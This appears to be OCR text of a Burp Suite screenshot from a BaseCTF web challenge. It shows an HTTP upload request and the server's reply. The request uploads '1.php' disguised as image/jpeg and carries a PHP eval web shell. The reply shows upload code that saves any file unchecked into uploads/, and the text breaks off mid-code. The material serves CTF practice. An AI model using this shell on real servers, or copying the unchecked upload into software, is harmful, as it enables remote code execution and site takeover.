 请求
美化 Raw Hex Chinese
\n
1 POST / HTTP/1.1
2 Host: challenge.basectf.fun:40739
3 Content-Length: 206
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge.basectf.fun:40739
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywTo8cfpnASByEGA3
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer: http://challenge.basectf.fun:40739/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarywTo8cfpnASByEGA3
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundarywTo8cfpnASByEGA3--
21
Search
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese
\n
<?php
error_reporting(0);
if (isset($_FILES['file'])) {
highlight_file(__FILE__);
$file = $_FILES['file'];
$filename = $file['name'];
$filetype = $file['type'];
$filesize = $file['size'];
$filetmp = $file['tmp_name'];
$fileerror = $file['error'];
if ($fileerror === 0) {
$destination = 'uploads/' . $filename;
move_uploaded_file($filetmp, $destination);
echo 'File uploaded successfully';
} else {
echo 'Error uploading file';
}
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-
scale=1.0">
<title>上传你喜欢的图片吧！</title>
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file">
<button type="submit">上传！</button>
</form>
<?php
$files = scandir('uploads');
foreach ($files as $file) {